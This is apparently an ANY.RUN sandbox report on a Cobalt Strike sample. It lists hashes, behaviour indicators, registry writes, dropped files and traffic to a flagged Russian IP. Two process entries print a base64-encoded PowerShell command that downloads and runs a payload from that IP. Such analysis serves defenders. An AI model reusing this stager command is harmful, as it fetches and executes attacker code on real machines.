
| File name: | ttest.text |
| Full analysis: | https://app.any.run/tasks/fabf2c00-6b73-4dad-9b1c-9087ee486f18 |
| Verdict: | Malicious activity |
| Threats: | Cobalt Strike is a legitimate penetration software toolkit developed by Forta. But its cracked versions are widely adopted by bad actors, who use it as a C2 system of choice for targeted attacks. |
| Analysis date: | January 14, 2022, 20:34:03 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with no line terminators |
| MD5: | 52CB5D2BF929392C11E48F7B7BE883FB |
| SHA1: | E250BBB9F670F05D3B1D52962C7DF8E50EA06829 |
| SHA256: | 16EA40F04D29F260D97E4B9D3F5AE0DCEFCE749119F34C1F212173907A9592D9 |
| SSDEEP: | 6:snyUeCrgSqSCUdT14Ee2vCoj70/8QpQJQkhkrRksS/nmaa:snhrgSqJb25jckXYw/Fa |
MALICIOUS
COBALTSTRIKE was detected
- powershell.exe (PID: 2608)
- powershell.exe (PID: 3336)
SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 1564)
- powershell.exe (PID: 2768)
Checks supported languages
- powershell.exe (PID: 1564)
- powershell.exe (PID: 2608)
- powershell.exe (PID: 2768)
- powershell.exe (PID: 3336)
Reads the date of Windows installation
- powershell.exe (PID: 1564)
- powershell.exe (PID: 2768)
Reads the computer name
- powershell.exe (PID: 1564)
- powershell.exe (PID: 2608)
- powershell.exe (PID: 2768)
- powershell.exe (PID: 3336)
Creates files in the user directory
- powershell.exe (PID: 1564)
- powershell.exe (PID: 2768)
Application launched itself
- powershell.exe (PID: 1564)
- powershell.exe (PID: 2768)
Executes PowerShell scripts
- powershell.exe (PID: 1564)
- powershell.exe (PID: 2768)
Reads Environment values
- powershell.exe (PID: 2608)
- powershell.exe (PID: 3336)
INFO
Checks supported languages
- rundll32.exe (PID: 1236)
Manual execution by user
- powershell.exe (PID: 1564)
- powershell.exe (PID: 2768)
Checks Windows Trust Settings
- powershell.exe (PID: 1564)
- powershell.exe (PID: 2608)
- powershell.exe (PID: 2768)
- powershell.exe (PID: 3336)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
42
Monitored processes
5
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1236 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL "C:\Users\admin\Desktop\ttest.text" | C:\Windows\system32\rundll32.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 1564 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "-file" "C:\Users\admin\Desktop\ttest.ps1" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||

| 2608 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -exec bypass -enc aQBlAHgAIAAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOAA1AC4AMQAxADIALgA4ADMALgAxADEANgA6ADgAMAA4ADAALwBkAHIAdgAnACkAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2768 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "-file" "C:\Users\admin\Desktop\ttest.ps1" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3336 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -exec bypass -enc aQBlAHgAIAAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOAA1AC4AMQAxADIALgA4ADMALgAxADEANgA6ADgAMAA4ADAALwBkAHIAdgAnACkAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
4 234
Read events
4 098
Write events
136
Delete events
0
Modification events
| (PID) Process: | (1564) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\16C\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1564) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (1564) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (1564) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (1564) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (2608) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2608) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2608) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (2608) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (2608) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
Executable files
0
Suspicious files
14
Text files
0
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1564 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1564 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\O53YAWOV4Z9XE72V48OZ.temp | binary | |
MD5:— | SHA256:— | |||
| 2768 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\VLIZEVA8D5CJIO8N8F1N.temp | binary | |
MD5:— | SHA256:— | |||
| 1564 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF11507e.TMP | binary | |
MD5:— | SHA256:— | |||
| 1564 | powershell.exe | C:\Users\admin\AppData\Local\Temp\nknkhhnx.kbu.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2608 | powershell.exe | C:\Users\admin\AppData\Local\Temp\qtuistbe.ycf.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2608 | powershell.exe | C:\Users\admin\AppData\Local\Temp\ska5hkuu.fmf.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1564 | powershell.exe | C:\Users\admin\AppData\Local\Temp\vklc20w5.xw1.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2608 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | dbf | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 2768 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
0
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2608 | powershell.exe | GET | 200 | 185.112.83.116:8080 | http://185.112.83.116:8080/drv | RU | text | 57.9 Kb | malicious |
3336 | powershell.exe | GET | 200 | 185.112.83.116:8080 | http://185.112.83.116:8080/drv | RU | text | 57.9 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2608 | powershell.exe | 185.112.83.116:8080 | — | Total Server Solutions L.L.C. | RU | malicious |
3336 | powershell.exe | 185.112.83.116:8080 | — | Total Server Solutions L.L.C. | RU | malicious |
DNS requests
Threats
PID | Process | Class | Message |
|---|---|---|---|
2608 | powershell.exe | A Network Trojan was detected | AV MALWARE CobaltStrike Trojan Powershell Payload Inbound |
3336 | powershell.exe | A Network Trojan was detected | AV MALWARE CobaltStrike Trojan Powershell Payload Inbound |